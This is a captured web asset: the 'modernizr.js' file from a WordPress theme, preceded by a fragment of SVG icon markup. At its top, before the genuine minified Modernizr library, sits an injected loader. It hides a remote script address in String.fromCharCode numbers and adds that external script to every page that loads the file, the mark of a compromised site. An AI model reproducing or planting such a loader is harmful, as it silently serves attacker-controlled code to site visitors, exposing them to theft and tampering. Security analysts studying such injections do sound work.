2.3 2 2.3 1 0 1.6-1 1.4-2.2zm8.5-.2h-2.3v2.3h-.6V2.9H8.8v-.6h2.3V0h.6v2.3H14v.6z"/></symbol><symbol id="icon-guy" viewBox="0 0 28 28"><path d="M24.2 18.9c2.6.8 3.8 2.5 3.8 4.9V28H0v-4.2c0-1.7.7-3 2-3.9 1.1-.8 3.3-1.4 6.7-1.9.5-.1.9-.1 1.2-.2-1.3-1.2-2.1-2.5-2.2-4-.1 0-.2-.1-.4-.2-.9-.4-1.3-1.3-1.3-2.4 0-.5.1-.9.3-1.2l.2-.2-.6-3.3v-.2-.2-.3-.4c.1-.1.1-.2.1-.4s.1-.3.1-.5.1-.3.2-.5.2-.4.2-.6c.1-.2.2-.4.4-.6.1-.1.3-.3.4-.5C8.7.8 10.9 0 14 0c3 0 5.2.8 6.7 2.3.5.6.9 1.3 1.2 2.1.3 1 .4 1.6.2 2l-.5 3.5.1.1c.2.3.3.7.3 1.2 0 .1 0 .3-.1.4-.1 1.2-.7 1.9-1.6 2.2-.1 1.5-.8 2.8-2.2 4 .1 0 .4 0 .7.1.3 0 .5 0 .6.1 2.2.3 3.8.6 4.8.9zM.9 27.1h4.4l1.9-3.7h-2c-.1 0-.3-.1-.4-.2-.1-.1-.1-.3-.1-.4l1.5-3.3c-.7.1-1.2.2-1.8.4-2.3.7-3.5 2-3.5 4v3.2zM8 19c-.3.1-.6.1-.8.1l-1.4 3.3h2.1c.2 0 .3.1.4.2.1.1.1.3.1.4l-2 4H11l-2-8.1h-.2c-.1 0-.4.1-.8.1zM7 4.9l-.2 1.4.5 3.1h.1c.5-.2.9-.6 1.4-1.3C9.6 6.8 10 5.5 10 4c0-.2.2-.4.4-.4.3 0 .4.2.5.4 0 1.6.4 2.6 1.3 3.2 1.1.7 4 1 8.7 1l.3-2C21.3 5 20.9 3.9 20 3c-1.2-1.3-3.2-2-6-2-2.7 0-4.7.7-6 2-.4.5-.8 1.1-1 1.9zm4.2 12.8c1.1.7 2 1.1 2.8 1.1.8 0 1.7-.3 2.7-1l.1-.1c1.7-1.2 2.6-2.6 2.6-4.3 0-.3.2-.4.5-.4.1 0 .2 0 .3-.1.6-.3.9-.8.9-1.7 0-.3-.1-.5-.2-.7-.1-.1-.2-.2-.4-.2v-.9c.1 0 .1 0 .2.1l.1-.3c-2.2 0-4-.1-5.2-.2-2.8-.3-4.5-1-5.1-2.4-.7 2.2-1.8 3.5-3.2 3.7 0 0-.1 0-.2.1-.1.2-.2.4-.2.7 0 .2 0 .4.1.6.2.9.6 1.3 1.1 1.3.3.1.4.2.4.4.1 1.7 1 3.1 2.7 4.3zm-.3.9l-1 .2 1.5 5.9 1.8-2.1c-.9-.4-1.3-1.1-1.4-2.1v-1.4c-.3-.1-.6-.3-.9-.5zm-.5-7.1c-.3 0-.4-.2-.4-.5s.1-.5.3-.8c.2-.1.6-.2 1.2-.3h.4c.5 0 .9.1 1.2.3.1.2.2.5.3.8 0 .3-.2.4-.5.5-.3 0-.4-.2-.4-.5v-.1H11.6c-.3 0-.4 0-.5.1-.2.3-.4.5-.7.5zM16 27.1l.4-1.3L14 23l-2.4 2.8.4 1.3h4zm-3.3-6.6c0 .1 0 .2.1.3.2.7.6 1 1.3 1 .1 0 .2 0 .3-.1.7-.2 1-.6 1-1.3v-.9c-.4.1-.8.2-1.3.2-.4 0-.9-.1-1.3-.2v1zm2-9.5c0-.3.1-.5.3-.8.2-.1.6-.2 1.2-.3h.4c.5 0 .9.1 1.2.3.1.2.2.5.3.8 0 .3-.2.4-.4.5-.3 0-.4-.2-.5-.5v-.1H16.3c-.3 0-.4 0-.5.1 0 .3-.2.4-.4.5-.5 0-.6-.2-.7-.5zm2.4 7.6s-.3.2-.9.5v1.3c0 .9-.5 1.6-1.4 2.1l1.8 2.1 1.5-5.9-1-.1zm2.9.4c-.3-.1-.5-.1-.7-.1H19l-2 8.2h4.7l-2-4c0-.1 0-.3.1-.4.1-.1.2-.2.4-.2h2.1l-1.4-3.3c-.3-.1-.6-.1-.9-.2zm7.1 4.8c0-.7-.1-1.3-.4-1.9-.6-1.2-2.2-2-4.9-2.6l1.5 3.4c0 .1 0 .3-.1.4-.1.1-.2.2-.4.2h-2l1.9 3.7h4.4v-3.2z"/></symbol><symbol id="icon-instagram" viewBox="0 0 14 14"><path d="M14 2v10c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V2C0 .9.9 0 2 0h10c1.1 0 2 .9 2 2zm-1.5 4.1H11c.1.3.1.6.1.9 0 2.3-1.8 4.1-4.1 4.1S2.9 9.3 2.9 7c0-.3 0-.6.1-.9H1.5v6.1c0 .2.1.3.3.3h10.5c.2 0 .3-.1.3-.3V6.1zM4.4 7c0 1.4 1.2 2.6 2.6 2.6 1.4 0 2.6-1.2 2.6-2.6S8.4 4.4 7 4.4C5.6 4.4 4.4 5.6 4.4 7zm8.1-5.2c0-.2-.1-.3-.3-.3h-1.8c-.2 0-.3.1-.3.3v1.8c0 .2.1.3.3.3h1.8c.2 0 .3-.1.3-.3V1.8z"/></symbol><symbol id="icon-linkedin" viewBox="0 0 14 14"><path d="M1.7 3.2C.7 3.2 0 2.5 0 1.6 0 .7.7 0 1.8 0s1.7.7 1.7 1.6c0 .9-.7 1.6-1.8 1.6zm1.5 1.5v9H.3v-9h2.9zm4.7 3.8c0-1.2.7-1.8 1.6-1.8s1.6.6 1.6 2v5H14V8.5c0-2.6-1.5-4.1-3.5-4.1-1.2 0-2 .7-2.6 1.5l-.1-1.2H4.9v9h2.9V8.5z"/></symbol><symbol id="icon-map" viewBox="0 0 28 28"><path d="M28 6.5v21c0 .1-.1.3-.2.5 0 0-.1 0-.2.1-.1 0-.2 0-.3-.1l-8.7-5.8L9.9 28l-.1.1h-.1l-.1-.1h-.1s-.1 0-.1-.1h-.1l-.1-.1-9-6c-.1 0-.2-.1-.2-.3V.5C0 .3.1.2.3 0c.1 0 .3 0 .5.1L9.5 6 18.2.2l.1-.1h.1s.1 0 .2-.1c0 0 .1 0 .2.1h.2l9 6c-.1.1 0 .2 0 .4zM1 21.2l8 5.3V6.8L1 1.5v19.7zm9 5.3l8-5.3V1.5l-8 5.3v19.7zM27 6.8l-8-5.3v19.7l8 5.3V6.8z"/></symbol><symbol id="icon-marker" viewBox="0 0 28 40"><path d="M22.9 3.2C26.3 6 28 9.6 28 14c0 .5-.1 1-.2 1.7-.9 4.7-5.4 12.7-13.3 24.1-.2.1-.3.2-.5.2s-.3-.1-.5-.2l-.1-.1c0-.1 0-.1-.1-.2C4.4 27.2 0 18.7 0 14c0-3.3 1.1-6.3 3.2-8.9C6 1.7 9.6 0 14 0c3.3 0 6.3 1.1 8.9 3.2zm-5.9 16c2-1.1 3-2.9 3-5.2 0-1-.3-2-.8-3C18 9 16.3 8 14 8c-1 0-2 .3-3 .8-2 1.1-3 2.9-3 5.2 0 1 .3 2 .8 3 1.1 2 2.9 3 5.2 3 1 0 2-.3 3-.8z"/></symbol><symbol id="icon-phone" viewBox="0 0 27 27"><path d="M.8 8.3C.5 7.9.4 7.5.2 7.1-.3 5.3.1 3.8 1.3 2.5L3 .9C3.6.3 4.3 0 5.3 0c.8 0 1.6.3 2.2.9l3 2.9c.3.3.5.7.7 1.1.5 1.3.3 2.5-.7 3.4l-.8.7c2.5 3 5.2 5.8 8.3 8.3l.7-.7c.6-.6 1.4-.9 2.2-.9.9 0 1.6.3 2.3.9l2.9 3c.3.3.5.7.7 1.1.5 1.3.3 2.5-.7 3.4l-1.6 1.6c-.9.8-2 1.3-3.2 1.3-.9 0-1.8-.2-2.6-.7C11.6 21.5 5.6 15.5.8 8.3zm.6-4.4c-.7 1.3-.7 2.6.2 3.9 4.7 7.1 10.6 13 17.7 17.7.5.4 1.2.6 2 .6.9 0 1.8-.3 2.6-1l1.6-1.6c.1-.1.3-.3.4-.5.5-1 .4-1.9-.4-2.7l-2.9-3c-.4-.4-1-.7-1.6-.7-.5 0-1.1.2-1.6.7l-1 1c-.2.1-.4.2-.6.1-3.3-2.7-6.3-5.7-9-9-.2-.3-.1-.5 0-.7l1-1c.1-.1.3-.3.4-.6.5-1 .3-1.9-.4-2.6l-3-2.9c-.4-.4-.9-.6-1.5-.7-.6 0-1.2.2-1.6.7L2 3.2c-.2.2-.4.4-.6.7z"/></symbol><symbol id="icon-pinterest" viewBox="0 0 11 14"><path d="M10.8 4.6c0 3.2-1.8 5.5-4.3 5.5-.9 0-1.7-.5-2-1 0 0-.5 1.8-.6 2.2-.3 1.3-1.4 2.5-1.4 2.6-.1.1-.2 0-.2 0 0-.2-.3-1.8 0-3.1.1-.6 1-4.4 1-4.4s-.2-.4-.2-1.2c0-1.2.7-2.1 1.5-2.1.7 0 1.1.5 1.1 1.2S5.2 6.1 5 7.2c-.2.8.5 1.5 1.3 1.5 1.5 0 2.5-2 2.5-4.3 0-1.8-1.2-3.1-3.3-3.1-2.4 0-4 1.8-4 3.8 0 .7.2 1.2.5 1.6.2.3.3.3.2.5 0 .2-.1.5-.2.6 0 .2-.2.3-.4.2C.5 7.6 0 6.4 0 5c0-2.3 1.9-5 5.7-5 3.1 0 5.1 2.2 5.1 4.6z"/></symbol><symbol id="icon-rss" viewBox="0 0 14 14"><path d="M13.7 14h-2c-.2 0-.3-.1-.3-.3 0-6.1-5-11.1-11.1-11.1-.2 0-.3-.1-.3-.3v-2C0 .1.1 0 .3 0 7.9 0 14 6.1 14 13.7c0 .2-.1.3-.3.3zm-4.4 0h-2c-.2 0-.3-.1-.3-.3C7 10 4 7 .3 7 .1 7 0 6.9 0 6.7v-2c0-.2.1-.3.3-.3 5.1 0 9.3 4.2 9.3 9.3 0 .2-.1.3-.3.3zm-7.1 0C1 14 0 13 0 11.8c0-1.2 1-2.2 2.2-2.2 1.2 0 2.2 1 2.2 2.2 0 1.2-1 2.2-2.2 2.2z"/></symbol><symbol id="icon-search" viewBox="0 0 28 28"><path d="M27.9 27.2c.1.2.1.4 0 .7-.1.1-.2.1-.4.2-.1 0-.2-.1-.3-.2L16.5 17.1l-.1-.1c-1.9 1.7-4.1 2.5-6.6 2.6-2.3 0-4.4-.7-6.2-2.2-2.4-2-3.6-4.5-3.6-7.6 0-2.3.7-4.4 2.2-6.2C4.2 1.2 6.7 0 9.8 0c2.3 0 4.4.7 6.2 2.2 2.4 1.9 3.6 4.4 3.6 7.5 0 2.5-.9 4.7-2.6 6.6 0 0 .1 0 .1.1l10.8 10.8zM15.3 16.8c2.3-1.8 3.4-4.1 3.4-7 0-2-.6-3.8-1.9-5.4C15 2.1 12.7 1 9.8 1c-2 0-3.9.6-5.5 1.9C2 4.6.9 6.9.9 9.8c0 2 .6 3.8 1.9 5.5 1.8 2.3 4.1 3.4 7 3.4 2-.1 3.8-.7 5.5-1.9z"/></symbol><symbol id="icon-time" viewBox="0 0 30 30"><path d="M25.2 4c3.2 3 4.8 6.6 4.8 11 0 3.9-1.3 7.3-4 10.2-3 3.2-6.6 4.8-11 4.8-3.9 0-7.3-1.3-10.2-4C1.6 23 0 19.3 0 15c0-3.9 1.3-7.3 4-10.2C7 1.6 10.7 0 15 0c3.9 0 7.3 1.3 10.2 4zm-.8 21.4c3-2.8 4.6-6.2 4.6-10.4 0-3.6-1.2-6.7-3.6-9.4C22.6 2.5 19.1 1 15 1c-3.6 0-6.7 1.2-9.4 3.6C2.5 7.4 1 10.9 1 15c0 3.6 1.2 6.7 3.6 9.4 2.8 3 6.2 4.6 10.4 4.6 3.6 0 6.7-1.2 9.4-3.6zm-2.1-3.8c.2.2.3.5.1.7-.1.1-.3.1-.4.2-.1 0-.2 0-.3-.1l-7.4-7c-.2-.1-.3-.2-.3-.4V8.1c0-.3.2-.4.5-.5.3 0 .4.2.5.5v6.7l7.3 6.8z"/></symbol><symbol id="icon-youtube" viewBox="0 0 14 10"><path d="M14 5c0 5 0 5-7 5s-7 0-7-5 0-5 7-5 7 0 7 5zM9.6 5L5.2 2.3v5.2L9.6 5z"/><path d="M14 5c0 5 0 5-7 5s-7 0-7-5 0-5 7-5 7 0 7 5zM9.6 5L5.2 2.3v5.2L9.6 5z"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/js/modernizr.js
body_size: 2356
content:
var hjt689ig9 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61,49,49,49); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}/*! modernizr 3.3.1 (Custom Build) | MIT *
 * https://modernizr.com/download/?-cssmask-touchevents-setclasses !*/
!function(e,n,t){function o(e,n){return typeof e===n}function s(){var e,n,t,s,r,i,a;for(var l in C)if(C.hasOwnProperty(l)){if(e=[],n=C[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(s=o(n.fn,"function")?n.fn():n.fn,r=0;r<e.length;r++)i=e[r],a=i.split("."),1===a.length?Modernizr[a[0]]=s:(!Modernizr[a[0]]||Modernizr[a[0]]instanceof Boolean||(Modernizr[a[0]]=new Boolean(Modernizr[a[0]])),Modernizr[a[0]][a[1]]=s),g.push((s?"":"no-")+a.join("-"))}}function r(e){var n=_.className,t=Modernizr._config.classPrefix||"";if(x&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),x?_.className.baseVal=n:_.className=n)}function i(e,n){return!!~(""+e).indexOf(n)}function a(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):x?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function l(e){return e.replace(/([a-z])-([a-z])/g,function(e,n,t){return n+t.toUpperCase()}).replace(/^-/,"")}function f(e,n){return function(){return e.apply(n,arguments)}}function u(e,n,t){var s;for(var r in e)if(e[r]in n)return t===!1?e[r]:(s=n[e[r]],o(s,"function")?f(s,t||n):s);return!1}function c(e){return e.replace(/([A-Z])/g,function(e,n){return"-"+n.toLowerCase()}).replace(/^ms-/,"-ms-")}function p(){var e=n.body;return e||(e=a(x?"svg":"body"),e.fake=!0),e}function d(e,t,o,s){var r,i,l,f,u="modernizr",c=a("div"),d=p();if(parseInt(o,10))for(;o--;)l=a("div"),l.id=s?s[o]:u+(o+1),c.appendChild(l);return r=a("style"),r.type="text/css",r.id="s"+u,(d.fake?d:c).appendChild(r),d.appendChild(c),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(n.createTextNode(e)),c.id=u,d.fake&&(d.style.background="",d.style.overflow="hidden",f=_.style.overflow,_.style.overflow="hidden",_.appendChild(d)),i=t(c,e),d.fake?(d.parentNode.removeChild(d),_.style.overflow=f,_.offsetHeight):c.parentNode.removeChild(c),!!i}function m(n,o){var s=n.length;if("CSS"in e&&"supports"in e.CSS){for(;s--;)if(e.CSS.supports(c(n[s]),o))return!0;return!1}if("CSSSupportsRule"in e){for(var r=[];s--;)r.push("("+c(n[s])+":"+o+")");return r=r.join(" or "),d("@supports ("+r+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return t}function h(e,n,s,r){function f(){c&&(delete P.style,delete P.modElem)}if(r=o(r,"undefined")?!1:r,!o(s,"undefined")){var u=m(e,s);if(!o(u,"undefined"))return u}for(var c,p,d,h,v,y=["modernizr","tspan","samp"];!P.style&&y.length;)c=!0,P.modElem=a(y.shift()),P.style=P.modElem.style;for(d=e.length,p=0;d>p;p++)if(h=e[p],v=P.style[h],i(h,"-")&&(h=l(h)),P.style[h]!==t){if(r||o(s,"undefined"))return f(),"pfx"==n?h:!0;try{P.style[h]=s}catch(g){}if(P.style[h]!=v)return f(),"pfx"==n?h:!0}return f(),!1}function v(e,n,t,s,r){var i=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+b.join(i+" ")+i).split(" ");return o(n,"string")||o(n,"undefined")?h(a,n,s,r):(a=(e+" "+z.join(i+" ")+i).split(" "),u(a,n,t))}function y(e,n,o){return v(e,t,t,n,o)}var g=[],C=[],w={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){C.push({name:e,fn:n,options:t})},addAsyncTest:function(e){C.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=w,Modernizr=new Modernizr;var _=n.documentElement,x="svg"===_.nodeName.toLowerCase(),S="Moz O ms Webkit",b=w._config.usePrefixes?S.split(" "):[];w._cssomPrefixes=b;var z=w._config.usePrefixes?S.toLowerCase().split(" "):[];w._domPrefixes=z;var T={elem:a("modernizr")};Modernizr._q.push(function(){delete T.elem});var P={style:T.elem.style};Modernizr._q.unshift(function(){delete P.style}),w.testAllProps=v,w.testAllProps=y,Modernizr.addTest("cssmask",y("maskRepeat","repeat-x",!0));var E=w._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];w._prefixes=E;var j=w.testStyles=d;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",E.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");j(o,function(e){t=9===e.offsetTop})}return t}),s(),r(g),delete w.addTest,delete w.addAsyncTest;for(var k=0;k<Modernizr._q.length;k++)Modernizr._q[k]();e.Modernizr=Modernizr}(window,document);
